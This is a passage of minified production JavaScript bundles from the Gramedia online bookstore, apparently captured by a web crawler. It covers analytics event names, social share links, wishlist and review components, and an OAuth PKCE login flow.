v},G2:function(){return _},Gm:function(){return p},HU:function(){return M},IK:function(){return L},Iq:function(){return I},J0:function(){return Q},JR:function(){return G},Jh:function(){return A},LG:function(){return et},Mg:function(){return Y},N1:function(){return k},OE:function(){return c},Q2:function(){return Z},RC:function(){return J},RZ:function(){return D},TL:function(){return g},Tv:function(){return q},Ul:function(){return a},VY:function(){return E},Xh:function(){return V},YH:function(){return d},Ye:function(){return H},aW:function(){return N},bQ:function(){return r},bl:function(){return R},cL:function(){return i},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return h},is:function(){return j},jC:function(){return z},kX:function(){return K},li:function(){return m},n5:function(){return X},nm:function(){return s},o4:function(){return o},oQ:function(){return b},r$:function(){return B},rK:function(){return U},tH:function(){return O},tn:function(){return ee},vp:function(){return y},xQ:function(){return P},xf:function(){return $},zM:function(){return T},z_:function(){return W}});let r="products",a="productsSectionRecommendation",i="authors",s="promo",o="address",u="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",h="searchSuggestion",x="keywordRecommendation",p="highlightMenu",y="announcement",b="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",k="blogList",j="productRecommendations",N="productDetailWarehouses",S="productDetailVariant",_="addToCart",C="cartCount",D="cartItems",I="cartItemStatus",R="ordersPayments",B="orderItemsStatus",T="cartSummary",A="checkoutSummary",M="cartDelete",L="cartUpdateItemQuantity",Z="promoCodes",E="processToCheckout",V="districts",z="postalCode",K="orderList",O="orderStatusList",q="orderTrackShipping",H="paymentDetail",U="couriers",F="createOrder",G="wishlistsIds",P="putWishlists",W="getWishlists",J="orderDetail",Y="paymentInstruction",$="storeList",Q="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},81892:function(e,t,n){n.d(t,{B3:function(){return P},Bd:function(){return V},DK:function(){return s},Dq:function(){return U},Dw:function(){return S},Dx:function(){return N},EM:function(){return o},FJ:function(){return L},HG:function(){return i},Hn:function(){return c},Hu:function(){return E},Hy:function(){return R},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return j},OT:function(){return k},OX:function(){return d},T5:function(){return K},UY:function(){return y},XB:function(){return M},Yq:function(){return h},_y:function(){return q},a3:function(){return _},cR:function(){return A},dB:function(){return H},eA:function(){return x},fy:function(){return G},iH:function(){return T},jB:function(){return F},l$:function(){return Z},ls:function(){return B},mU:function(){return O},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return a},td:function(){return D},tr:function(){return v},vq:function(){return p},wS:function(){return f},xq:function(){return z},yJ:function(){return m},zo:function(){return u}});let r="view_item",a="view_item_list",i="select_item",s="add_to_cart",o="view_cart",u="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",h="remove_from_wishlist",x="checkout_to_purchase",p="purchase",y="productPurchase",b="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",k="search",j="view_promotion",N="select_promotion",S="product_filter",_="view_product_item",C="view_item_list_collection",D="select_item_from_collection",I="view_cart",R="Product Search",B="flash-sale",T="flash-sale-page",A="best-seller-book",M="best-seller-non-book",L="homepage-section",Z="search-page",E="category-view",V="subcategory-view",z="rekomendasi-untukmu",K="produk-menarik-lainnya",O="best-selling",q="promo",H="vendor",U="store",F="author-page",G="author-card",P="my-wishlist"},27598:function(e,t,n){var r=n(59248),a=n(81892);t.Z=()=>{let e=(0,r.PN)();return t=>{let{contentType:n,itemName:r,method:i}=t;e({share_data:null}),e({event:a.p6,share_data:{content_type:n,item_name:r,method:i}})}}},4154:function(e,t,n){n.d(t,{p:function(){return a},x:function(){return r}});let r=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},a=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.963ad7ba4a5e4cb7.js
body_size: 3753
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d6ec9cc5-ff9a-4e9a-99fd-0a4f323ada29",e._sentryDebugIdIdentifier="sentry-dbid-d6ec9cc5-ff9a-4e9a-99fd-0a4f323ada29")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return l},AC:function(){return d},Gp:function(){return c},U1:function(){return u},wT:function(){return s}});var r=a(52676),n=a(93063),i=a(75271),o=a(51298);let s=n.zt,c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});c.displayName=n.l_.displayName;let l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});l.displayName=n.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=n.aU.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",a),...i})});u.displayName=n.dk.displayName},13727:function(e,t,a){var r=a(52676),n=a(16731),i=a(82723),o=a(35547),s=a.n(o),c=a(64913),l=a(89188),d=a(26221);let u=s()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:o,isLoadingWishlistsIds:s,isWishlist:f,productDetailMeta:m,toggleWishlist:h}=e,{t:w}=(0,i.$G)(),{asPath:y}=(0,c.useRouter)();return(0,r.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,r.jsx)(l.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:h,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,r.jsx)("div",{children:(0,r.jsx)(n.V2H,{})}),!t&&(o||s)&&(0,r.jsx)("div",{className:"h-5 w-5"}),!t&&!o&&!s&&(0,r.jsx)("div",{children:f?(0,r.jsx)(n.Aq_,{className:"text-red-500"}):(0,r.jsx)(n.V2H,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:w("favourite")})]})}),(0,r.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,r.jsx)(u,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(y),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return _}});var r=a(52676),n=a(82723),i=a(64913),o=a(69662),s=a(30017),c=a(27418),l=a(42965),d=a(54318),u=a(68774),f=a(97143),m=a(57527),h=a(99031),w=a(25121),y=a(64509),p=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,y.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==h.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([m.JR]);let t=r.getQueryData([m.JR]);return(null==t?void 0:t.data)&&r.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,n)=>{(null==n?void 0:n.previousWishlistIds)&&r.setQueryData([m.JR],n.previousWishlistIds),(0,w.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,y.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==h.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,n)=>{(null==n?void 0:n.previousWishlistIds)&&a.setQueryData([m.JR],n.previousWishlistIds),(0,w.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,n.$G)(),m=(0,i.useRouter)(),{isDesktop:h,isWebView:w}=(0,c.Z)(),y=()=>{w||null==m||m.push("/my-account/wishlist"),h||(0,s.Z)({type:o.Ap,data:{screen_route:o.ye}})},{mutate:_,isLoading:g}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:x}=p({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:g,mutateDeleteWishlist:b,isLoadingDeleteWishlists:x}}},45659:function(e,t,a){var r=a(83905),n=a(68774),i=a(97143),o=a(57527),s=a(99031),c=a(64509),l=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[o.JR],queryFn:async()=>{try{let e=await (0,c.Z)(i.Q6),t=await e.json();if(t.code!==s.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var r=a(78491),n=a(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,n.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:o}=await (0,r.Z)();if(i&&!o){null==a||a();return}await e("login")}}}},42965:function(e,t,a){a.d(t,{AC:function(){return r.AC}});var r=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return n},B$:function(){return f},LQ:function(){return u},Lf:function(){return y},NT:function(){return c},XP:function(){return m},ZB:function(){return w},aJ:function(){return s},dI:function(){return h},re:function(){return i},sR:function(){return r},tz:function(){return o},yc:function(){return l},ye:function(){return p}});let r="action",n="navigate",i="ga_analytic",o="back_to_cart",s="back_to_cart_page",c="close_webview",l="back_to_home_page",d="download_qr_code",u="remove_wishlist",f="add_wishlist",m="set_local_storage",h="set_cookies",w="/order-list-page",y="/product-detail-page",p="/wishlist-list-page"},25524:function(e,t,a){var r=a(59248),n=a(69662),i=a(30017),o=a(27418),s=a(81892),c=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,o.Z)();return a=>{let{product:r,method:o,itemList:l}=a,d="add"===o?s.yJ:s.Yq,u=(0,c.Z)({event:d,product:r,itemList:l});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[u]}}})),t&&(0,i.Z)({type:n.re,data:{event_name:d,param:{items:[u]}}})}}},25121:function(e,t,a){var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},12233:function(e,t,a){a.d(t,{X:function(){return c}});var r=a(83905),n=a(48482),i=a(68774),o=a(64509);let s=()=>(0,i.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,o.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function c(){let{data:e,refetch:t}=s(),a=async()=>{let a=null==e?void 0:e.data;if(!a){var r;let e=await t();console.log(e,"<<<"),a=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return a};return{handleGramediaAccounts:async(e,t)=>{try{var r;let i=await a();if(!i)throw Error("Failed to fetch OAuth client configuration");let o=(0,n.c)(t),{codeVerifier:s,codeChallenge:c,codeChallengeMethod:l}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",o),sessionStorage.setItem("oauth_code_verifier",s),sessionStorage.setItem("oauth_code_challenge_method",l);let d=new URLSearchParams({client_id:i,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:o,code_challenge:c,code_challenge_method:l,action:e}),u="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(d.toString());window.location.href=u}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,a){function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function n(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}a.d(t,{c:function(){return r},h:function(){return n}})},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.f193ee7b005aecab.js
body_size: 3990
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="23a6f32a-12b2-4a96-8833-c8e2143365e8",e._sentryDebugIdIdentifier="sentry-dbid-23a6f32a-12b2-4a96-8833-c8e2143365e8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5456:function(e,t,a){var r=a(52676),s=a(2808),n=a(51298);let i=(0,s.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...s}=e;return(0,r.jsx)("div",{role:"separator",className:(0,n.cn)(i({variant:a}),t),...s,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},18328:function(e,t,a){var r=a(52676),s=a(82723),n=a(37058),i=a.n(n),l=a(75271),d=a(8404),o=a(93570),c=a(19011),u=a(89188),m=a(74790),x=a(15967);t.Z=e=>{let{productMetaId:t}=e,{t:a}=(0,s.$G)(),[n,v]=(0,l.useState)(!1),{navigateToProtectedRoute:f}=(0,c.Z)(),{data:y,isLoading:h}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!h&&!(null==y?void 0:y.data);return(0,r.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,r.jsx)(m.Z,{isOpen:n,onOpenChange:e=>v(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,r.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,r.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:a("productDetailReviewEmptyStateTitle")}),(0,r.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:a("productDetailReviewEmptyStateDescription")}),(0,r.jsx)(u.Z,{onClick:async()=>f({onAuthorized:()=>v(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:a(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,a){var r=a(52676),s=a(64318),n=a(75271),i=a(12566),l=a(93570),d=a(51804),o=a(51298),c=a(27418),u=a(70986),m=a(30599),x=a(33756);t.Z=e=>{let{author:t,date:a,avatarSrc:v,content:f,readMoreLabel:y="Lihat Lebih Banyak",readLessLabel:h="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),b=j?400:170,[g,A]=(0,n.useState)(!1),N=((null==f?void 0:f.length)||0)>b,S=!g&&N?(null==f?void 0:f.substring(0,b))+"...":f;return(0,r.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,r.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)(m.Z,{src:v||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,r.jsxs)("div",{children:[(0,r.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,r.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(a,p)})]})]}),(0,r.jsx)("div",{className:"flex",children:(0,r.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,r.jsxs)("div",{className:"w-full",children:[(0,r.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:S}),N&&(0,r.jsx)("div",{className:"flex w-full justify-end",children:(0,r.jsxs)(u.Z,{onClick:()=>A(!g),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[g?h:y,(0,r.jsx)(s.Wiy,{className:(0,o.cn)(!g&&"rotate-180")})]})})]})]})}},87437:function(e,t,a){var r=a(52676),s=a(412),n=a(33756);t.Z=e=>{let{}=e;return(0,r.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)(s.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,r.jsxs)("div",{children:[(0,r.jsx)(s.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,r.jsx)("div",{className:"flex",children:(0,r.jsx)(n.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,r.jsxs)("div",{className:"w-full",children:[(0,r.jsxs)("div",{className:"mb-1",children:[(0,r.jsx)(s.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"flex w-full justify-end",children:(0,r.jsx)(s.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},76753:function(e,t,a){a.r(t),a.d(t,{default:function(){return g}});var r=a(52676),s=a(82723),n=a(75271),i=a(51298),l=a(27418),d=a(70986),o=a(18328),c=a(12124),u=a(45754),m=a(19011),x=a(89188),v=a(26221),f=a(74790),y=a(15967),h=a(45550);function w(e){var t;let{productMetaId:a}=e,{isDesktop:d}=(0,l.Z)(),[o,w]=(0,n.useState)(!1),{navigateToProtectedRoute:p}=(0,m.Z)(),{t:j}=(0,s.$G)(),{data:b}=(0,h.Z)({query:{id:a,type:"product_meta"}}),{data:g,isLoading:A}=(0,y.Z)({query:{id:a,type:"product_meta"}}),N=!A&&!(null==g?void 0:g.data);return(0,r.jsxs)("div",{className:(0,i.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,r.jsx)(f.Z,{isOpen:o,onOpenChange:e=>w(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,r.jsx)("div",{className:(0,i.cn)("pb-8",!d&&"pb-4"),children:(0,r.jsxs)("div",{className:(0,i.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,r.jsxs)("div",{className:"flex items-center gap-3",children:[(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)(c.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,r.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,a;if(!(null==b?void 0:null===(e=b.data)||void 0===e?void 0:e.rating))return 0;let r=null==b?void 0:null===(a=b.data)||void 0===a?void 0:null===(t=a.rating)||void 0===t?void 0:t.reduce((e,t,a)=>(e.totalScore+=(a+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===r.totalCount?0:r.totalScore/r.totalCount))/10})().toFixed(1)}),(0,r.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,r.jsx)(v.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("span",{className:"text-l-extrabold",children:(0,u.u)(null==b?void 0:null===(t=b.data)||void 0===t?void 0:t.total_data)}),(0,r.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,r.jsxs)("div",{className:(0,i.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,r.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,r.jsx)(x.Z,{disabled:!N,className:(0,i.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>w(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(N?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=a(95505),j=a(87437),b=a(70503),g=e=>{let{slug:t,productMetaId:a}=e,{isDesktop:n}=(0,l.Z)(),{t:c}=(0,s.$G)(),{data:u,isLoading:m}=(0,b.Z)({query:{type:"product_meta",id:a,pageSize:5}}),x=null==u?void 0:u.pages.map(e=>null==e?void 0:e.data).flat(),v=!(null==x?void 0:x.length);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{className:(0,i.cn)("text-2xl-extrabold text-neutral-700",!n&&"text-l-extrabold"),children:c("productReview")}),!v&&(0,r.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:c("seeAll")})]}),!v&&(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(w,{productMetaId:a})}),(0,r.jsxs)("div",{className:"mt-7",children:[!v&&(null==x?void 0:x.map(e=>(0,r.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),v&&!m&&(0,r.jsx)(o.Z,{productMetaId:a}),m&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(j.Z,{}),(0,r.jsx)(j.Z,{}),(0,r.jsx)(j.Z,{}),(0,r.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,a){var r=a(36113),s=a(68774),n=a(97143),i=a(57527),l=a(64509);t.Z=e=>{let{query:t}=e;return(0,s.useQuery)({queryKey:[i.LG],queryFn:async()=>{try{let e=r.Z.stringifyUrl({url:n.__,query:{...t}}),a=await (0,l.Z)(e),s=await a.json();if("success"!==s.code)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(5456)},5537:function(e,t,a){a.d(t,{QY:function(){return r},Y5:function(){return n},dH:function(){return s}});let r="api/v2/order/tracking",s="api/v2/public/reviews",n="api/v2/warehouses/nearest"},70503:function(e,t,a){var r=a(36113),s=a(68774),n=a(5537),i=a(57527),l=a(99031),d=a(64509);t.Z=e=>{let{query:t={}}=e;return(0,s.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e=r.Z.stringifyUrl({url:n.dH,query:{...t,page:a,size:(null==t?void 0:t.pageSize)||20}}),s=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await s.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:a=0}={}}=e;return t<a?t+1:null},cacheTime:0})}},51804:function(e,t,a){a.d(t,{$:function(){return i},V:function(){return n}});var r=a(7672),s=a.n(r);function n(e,t){if(!e)return"";let a=s()(e).locale("id").startOf("day"),r=s()().locale("id").startOf("day"),n=s()().locale("id").subtract(1,"day").startOf("day");return a.isSame(r)?null==t?void 0:t("today"):a.locale("id").isSame(n)?null==t?void 0:t("yesterday"):a.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}},54628:function(e,t,a){a.d(t,{D:function(){return s}});var r=a(75271);function s(e){let t=r.useRef({value:e,previous:e});return 